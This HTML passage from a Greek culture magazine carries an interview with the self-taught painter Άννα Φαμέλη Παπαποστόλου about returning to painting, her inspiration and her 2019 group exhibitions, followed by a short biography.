><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg" data-caption=""><img width="576" height="622" class="entry-thumb td-modal-image" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg 576w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842-278x300.jpeg 278w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842-389x420.jpeg 389w" sizes="(max-width: 576px) 100vw, 576px" alt="" title="received_502992897133842.jpeg"/></a></div>
            <!-- content --><p><strong>Σε ποιά ηλικία ξεκινήσατε να ζωγραφίζετε;</strong></p>
<p>Απο τοτε που αρχισα να κρατω με το μικρο μου χερι το μολυβι, δηλ. πολυ πριν παω σχολειο θυμαμαι να ζωγραφιζω ασταματητα, φτιαχνοντας με το μυαλο μου μικρες ιστοριες και βγαζοντας ολα οσα ενιωθα στο χαρτι.</p>
<p>Αυτη η αγαπη μου συνεχιστηκε μεχρι το τελος του λυκειου οπου ειχα ηδη παρει την αποφαση να σπουδασω ζωγραφος στην Σχολη Καλων Τεχνων&#8230;.μαλιστα σ&#8217; αυτη την φαση εφτιαχνα με τον καθηγητη των εικαστικων τα σκηνικα για τα θεατρικα του σχολειου&#8230;.κι ειχα λαβει μερος σε ομαδικη εκθεση ζωγραφικης με πρωτοβουλια του καθηγητη μου&#8230;.την οποια οι γονεις μου δεν ειδαν ποτε&#8230;<br />
Τα ονειρα για σπουδες στην Σ.Κ.Τ ναυαγησαν γιατι οι δικοι μου με εμποδισαν πιστευοντας πως επρεπε να διαλεξω καποιο αλλο επαγγελμα ως σταδιοδρομια μου.</p>
<p>Σαν να αποχωριζεσαι κατι που υπερ αγαπας και δεν θελεις να το θυμασαι για να μην πονας&#8230;.ετσι κι εγω σταματησα να ζωγραφιζω με την υποσχεση να μη το κανω ποτε πια&#8230;<br />
Τα χρονια περνουσαν &#8230;ειχα την οικογενεια μου&#8230;την δουλεια μου&#8230;αλλα παντα μου ελειπε κατι&#8230;..σαν να ελειπε ενα μεγαλο κομματι παζλ για να μπορεσω να συμπληρωσω την εικονα της προσωπικοτητας μου&#8230;.της ιδιας της ζωης μου&#8230;<br />
Αυτο μεχρι πριν δυο χρονια&#8230;.που κατω απο καποιες περιστασεις αναζητησα και παλι την μεγαλη μου αγαπη&#8230;.την ζωγραφικη&#8230;.<br />
Επιτελους εβρισκα το χαμενο κομματι&#8230;.Απο τοτε δεν θελω να περασει μερα χωρις την ζωγραφικη&#8230;.με απορροφα εντελως &#8230;μου δινει ηρεμια&#8230;χαρα..κεφι για δημιουργια και προσφορα&#8230;</p>
<p><img fetchpriority="high" decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_8980243205723183539720979105571957.jpeg" class="wp-image-19518 alignnone size-full" width="591" height="788" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_8980243205723183539720979105571957.jpeg 591w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_8980243205723183539720979105571957-225x300.jpeg 225w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_8980243205723183539720979105571957-315x420.jpeg 315w" sizes="(max-width: 591px) 100vw, 591px" /></p>
<p><img decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067.jpeg" class="wp-image-19519 alignnone size-full" width="1365" height="1893" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067.jpeg 1365w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067-216x300.jpeg 216w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067-768x1065.jpeg 768w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067-738x1024.jpeg 738w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067-696x965.jpeg 696w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067-1068x1481.jpeg 1068w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28431117257029346170974289589571067-303x420.jpeg 303w" sizes="(max-width: 1365px) 100vw, 1365px" /></p>
<p><strong>Καλλιτέχνης γεννιέται κανείς ή γίνεται;</strong></p>
<p>Πιστευω πως ο καθε ανθρωπος οταν γεννιεται φερνει μαζι του (μεσα απο το DNA του) ενα δωρο&#8230;ενα ταλεντο.<br />
Αρα ο καλλιτεχνης γεννιεται.</p>
<p>Ομως επειδη το ταλεντο ειναι σαν ακατεργαστος πολυτιμος λιθος&#8230;.θελει δουλεια, πολυ δουλεια , για να φανει η αξια του και να λαμψει η ομορφια του&#8230;.αλλιως παραμενει αφανης ισως&#8230;</p>
<p><img decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894.jpeg" class="wp-image-19522 alignnone size-full" width="1774" height="1241" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894.jpeg 1774w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-300x210.jpeg 300w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-768x537.jpeg 768w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-1024x716.jpeg 1024w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-100x70.jpeg 100w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-696x487.jpeg 696w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-1068x747.jpeg 1068w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_18753446859014482231350694835735894-600x420.jpeg 600w" sizes="(max-width: 1774px) 100vw, 1774px" /></p>
<p><img loading="lazy" decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28373653829576806243477315938413081.jpeg" class="wp-image-19521 alignnone size-full" width="720" height="515" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28373653829576806243477315938413081.jpeg 720w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28373653829576806243477315938413081-300x215.jpeg 300w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28373653829576806243477315938413081-696x498.jpeg 696w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_28373653829576806243477315938413081-587x420.jpeg 587w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
<p><img loading="lazy" decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_24284142374477587221744712718859359.jpeg" class="alignnone size-full wp-image-19520" width="561" height="706" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_24284142374477587221744712718859359.jpeg 561w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_24284142374477587221744712718859359-238x300.jpeg 238w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_24284142374477587221744712718859359-334x420.jpeg 334w" sizes="auto, (max-width: 561px) 100vw, 561px" /><strong></strong></p>
<p><strong>Ποιά λέξη σας εκφράζει ως καλλιτέχνη;</strong></p>
<p>Να &#8220;ακους&#8221; την ομορφια που υπαρχει γυρω σου<br />
Ν&#8217; ακολουθεις την καρδια σου<br />
Ν&#8217; αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&#8230;..</p>
<p><strong>Νοιώθετε την «έμπνευση» πριν δημιουργήσετε;</strong></p>
<p>Επειδη εχω την καρδια μου<br />
ως οδηγο μου, οταν ξεκινω να δημιουργησω κατι, ειτε ειναι κατι που βλεπω, ειτε κατι που φανταζομαι.,&#8230;θελω παντα να με εκφραζει σε συναισθηματα&#8230;χρωματικα&#8230;..</p>
<p><img loading="lazy" decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_9386595064755138903510722240526085.jpeg" class="wp-image-19523 alignnone size-full" width="720" height="905" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_9386595064755138903510722240526085.jpeg 720w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_9386595064755138903510722240526085-239x300.jpeg 239w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_9386595064755138903510722240526085-696x875.jpeg 696w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_9386595064755138903510722240526085-334x420.jpeg 334w" sizes="auto, (max-width: 720px) 100vw, 720px" /></p>
<p><img loading="lazy" decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561.jpeg" class="wp-image-19524 alignnone size-full" width="1736" height="1302" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561.jpeg 1736w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-300x225.jpeg 300w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-768x576.jpeg 768w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-1024x768.jpeg 1024w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-80x60.jpeg 80w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-265x198.jpeg 265w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-696x522.jpeg 696w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-1068x801.jpeg 1068w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_4859479221838455003326780796838561-560x420.jpeg 560w" sizes="auto, (max-width: 1736px) 100vw, 1736px" /></p>
<p><strong>Πώς θα χαρακτηρίζατε τον εαυτό σας ως Καλλιτέχνη;</strong></p>
<p>Μαλλον ευαισθητη και ρομαντικη θα ελεγα&#8230;.αν σκεφτεις πως καθε εργο μου το αγαπω ξεχωριστα&#8230;.και το αποκαλω &#8221; παιδι μου&#8221;&#8230;&#8230; οποτε δε μπορω να το αποχωριστω&#8230;..</p>
<p><strong>Ποιά είναι τα μελλοντικά σας σχέδια;</strong></p>
<p>Τα πιο κοντινα προγραμματισμενα μου σχεδια ειναι η συμμετοχη μου στις ομαδικες εκθεσεις που θα γινουν στην ΦΙΛΟΛΟΓΙΚΗ ΣΤΕΓΗ ΠΕΙΡΑΙΑ με τον συλογο ΛΑΝΑΣΣΑ απο 17/ 10/2019 μεχρι 22/ 10/2019<br />
Και στην<br />
ΛΑΣΚΑΡΙΔΕΙΟ ΔΗΜΟΤΙΚΗ ΠΙΝΑΚΟΘΗΚΗ ΚΑΛΛΙΘΕΑΣ<br />
Απο 4/ 11/ 2019 μεχρι<br />
8/11/ 2019</p>
<p>Επθυμια μου ειναι να συνεχισω να ζωγραφιζω δουλευοντας με το ιδιο κεφι &#8230;μεχρι το τελος του &#8220;ταξιδιου &#8221; μου, χωρις να αφησω ουτε μερα απο τα χερια μου αυτο το θαυμασιο &#8220;δωρο&#8221; που μου εδωσε ο Θεος,<br />
κι επειδη ουσιαστικα ειμαι αυτοδιδακτη θα ηθελα να παρω καποια μαθηματα για να βελτιωθω οσο γινεται και να μαθω κι αλλες τεχνικες&#8230;..</p>
<p>Θα ηταν για μενα ονειρο ζωης να μπορεσω να καποια στιγμη να κανω μια ατομικη εκθεση ζωγραφικης&#8230;..</p>
<p><img loading="lazy" decoding="async" src="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717.jpeg" class="wp-image-19525 alignnone size-full" width="1428" height="1904" srcset="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717.jpeg 1428w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717-225x300.jpeg 225w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717-768x1024.jpeg 768w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717-696x928.jpeg 696w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717-1068x1424.jpeg 1068w, https://www.polismagazino.gr/wp-content/uploads/2019/08/received_7333128537887811737637212026829717-315x420.jpeg 315w" sizes="auto, (max-width: 1428px) 100vw, 1428px" /></p>
<p><strong>ΒΙΟΓΡΑΦΙΚΟ</strong></p>
<p>Γεννηθηκα και μεγαλωσα σε καποια συνοικια του Πειραια &#8230;και για 2-3 χρονια στην προσχολικη μου ηλικια ζησαμε στην γενετειρα της μητερας μου στην Ερμιονη Αργολιδας.</p>
<p>Μετα το λυκειο σπουδασα αρχιτεκτονικο σχεδιο στην σχολη Δοξιαδη&#8230;.καθως επισης Αισθητικη_ Κοσμητολογια στο ΤΕΙ Αθηνας<br />
Ειμαι παντρεμενη ,εχω μια κορη ,εναν γιο κι εναν εγγονο<br />
Εχω δραστηριοτητες σε πολλους τομεις εθελοντικα και προσφατα εγινα μελος της ΛΑΝΑΣΣΑ<br />
Αγαπω ολα τα χρωματα ( λαδια και ακρυλικα) και τα δουλευω με την ιδια αγαπη&#8230;.πολλες φορες σε δυο η τρεις πινακες ταυτοχρονα&#8230;<br />
Κατι που θα ηθελα επισης να πω ειναι οτι γραφω&#8230;.απο νεαρη ηλικια ποιηματα και πεζα &#8230;.αλλα δεν εχω βρει ακομα την τολμη να τα εκδοσω&#8230;.<br />
Επιθυμω κι ευελπιστω να βοηθησουν οι συνθηκες ωστε το κανω συντομα&#8230;.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">ΚΟΙΝΟΠΟΙΗΣΗ</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.polismagazino.gr%2F%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25bd%25ce%25b1-%25ce%25b1%25ce%25ba%25ce%25bf%25cf%2585%25cf%2582-%25cf%2584%25ce%25b7%25ce%25bd%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%86%CE%BD%CE%BD%CE%B1+%CE%A6%CE%B1%CE%BC%CE%AD%CE%BB%CE%B7+%CE%A0%CE%B1%CF%80%CE%B1%CF%80%CE%BF%CF%83%CF%84%CF%8C%CE%BB%CE%BF%CF%85%3A+%E2%80%9C%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CE%BD+%CE%BF%CE%BC%CE%BF%CF%81%CF%86%CE%B9%CE%B1+%CF%80%CE%BF%CF%85+%CF%85%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%B9+%CE%B3%CF%85%CF%81%CF%89+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CE%BB%CE%BF%CF%85%CE%B8%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%B1+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CF%86%CE%B7%CE%BD%CE%B5%CE%B9%CF%82+%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%B1%CE%B9%CF%83%CE%B8%CE%B7%CE%BC%CE%B1+%CF%83%CE%BF%CF%85+%CE%BD%CE%B1+%CE%B2%CE%B3%CE%B5%CE%B9+%CE%BC%CE%B5%CF%83%CE%B1+%CE%B1%CF%80%CE%BF+%CF%84%CE%B1+%CF%87%CF%81%CF%89%CE%BC%CE%B1%CF%84%CE%B1%E2%80%9D&url=https%3A%2F%2Fwww.polismagazino.gr%2F%25ce%25ac%25ce%25bd%25ce%25bd%25ce%25b1-%25cf%2586%25ce%25b1%25ce%25bc%25ce%25ad%25ce%25bb%25ce%25b7-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25cf%2580%25ce%25bf%25cf%2583%25cf%2584%25cf%258c%25ce%25bb%25ce%25bf%25cf%2585-%25ce%25bd%25ce%25b1-%25ce%25b1%25ce%25ba%25ce%25bf%25cf%2585%25cf%2582-%25cf%2584%25ce%25b7%25ce%25bd%2F&via=%40polismagazino" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/&amp;media=https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg&description=%CE%86%CE%BD%CE%BD%CE%B1+%CE%A6%CE%B1%CE%BC%CE%AD%CE%BB%CE%B7+%CE%A0%CE%B1%CF%80%CE%B1%CF%80%CE%BF%CF%83%CF%84%CF%8C%CE%BB%CE%BF%CF%85%3A+%E2%80%9C%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CF%85%CF%82+%CF%84%CE%B7%CE%BD+%CE%BF%CE%BC%CE%BF%CF%81%CF%86%CE%B9%CE%B1+%CF%80%CE%BF%CF%85+%CF%85%CF%80%CE%B1%CF%81%CF%87%CE%B5%CE%B9+%CE%B3%CF%85%CF%81%CF%89+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CE%BA%CE%BF%CE%BB%CE%BF%CF%85%CE%B8%CE%B5%CE%B9%CF%82+%CF%84%CE%B7%CE%BD+%CE%BA%CE%B1%CF%81%CE%B4%CE%B9%CE%B1+%CF%83%CE%BF%CF%85%2C+%CE%BD%CE%B1+%CE%B1%CF%86%CE%B7%CE%BD%CE%B5%CE%B9%CF%82+%CF%84%CE%BF+%CF%83%CF%85%CE%BD%CE%B1%CE%B9%CF%83%CE%B8%CE%B7%CE%BC%CE%B1+%CF%83%CE%BF%CF%85+%CE%BD%CE%B1+%CE%B2%CE%B3%CE%B5%CE%B9+%CE%BC%CE%B5%CF%83%CE%B1+%CE%B1%CF%80%CE%BF+%CF%84%CE%B1+%CF%87%CF%81%CF%89%CE%BC%CE%B1%CF%84%CE%B1%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.polismagazino.gr/%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%af%ce%bd%ce%b1-%ce%b2%ce%ac%ce%b8%ce%b7-%ce%b3%ce%b9%ce%b1-%ce%b5%ce%bc%ce%ad%ce%bd%ce%b1-%ce%b7-%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%ce%b5%ce%af%ce%bd/">Σταματίνα Βάθη: &#8220;για εμένα η ποίηση είναι έκφραση όχι έμπνευση&#8230; θα καθίσω και θα γράψω ό,τι με εκφράζει εκείνη την στιγμή&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.polismagazino.gr/%ce%b3%cf%81%ce%b7%ce%b3%ce%bf%cf%81%ce%b7%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%b7%cf%82-%ce%bf%ce%bb%ce%bf%ce%b9-%ce%bc%ce%b1%cf%82-%ce%b5%ce%b9%ce%bc%ce%b1%cf%83/">Γρηγορης Καρασταματης: &#8220;ολοι μας ειμαστε συνδεδεμενοι με την ενεργεια της δημιουργιας, η οποια μπορει να εκφραστει με απειρους τροπους&#8221;</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.polismagazino.gr/author/michalis/">Michalis Goniotakis</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Michalis Goniotakis"><meta itemprop="url" content="https://www.polismagazino.gr/author/michalis/"></span><meta itemprop="datePublished" content="2019-08-15T14:18:36+00:00"><meta itemprop="dateModified" content="2019-08-15T14:18:50+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.polismagazino.gr/%ce%ac%ce%bd%ce%bd%ce%b1-%cf%86%ce%b1%ce%bc%ce%ad%ce%bb%ce%b7-%cf%80%ce%b1%cf%80%ce%b1%cf%80%ce%bf%cf%83%cf%84%cf%8c%ce%bb%ce%bf%cf%85-%ce%bd%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%82-%cf%84%ce%b7%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://polismagazino.gr/wp-content/uploads/2018/07/272χ90.png"></span><meta itemprop="name" content="Polis Magazino"></span><meta itemprop="headline " content="Άννα Φαμέλη Παπαποστόλου: &quot;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.polismagazino.gr/wp-content/uploads/2019/08/received_502992897133842.jpeg"><meta itemprop="width" content="576"><meta itemprop="height" content="622"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_44" ><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_44","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":19515,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "td_block_related_posts";
block_tdi_44.post_count = "3";
block_tdi_44.found_posts = "22853";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "7618";
tdBlocksArray.push(block_tdi_44);
</script><h4 class="td-related-title td-block-title"><a id="tdi_45" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_44" href="#">Παρόμοια άρθρα</a><a id="tdi_46" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_44" href="#">Περισσότερα </a></h4><div id=tdi_44 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" class="td-image-wrap " title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»">Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/anadromiki-ekthesi-charaktikis-tou-vasili-karkatseli/"  rel="bookmark" class="td-image-wrap " title="Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130518-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130518-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130518-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΓΛΥΠΤΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/anadromiki-ekthesi-charaktikis-tou-vasili-karkatseli/"  rel="bookmark" title="Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη">Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
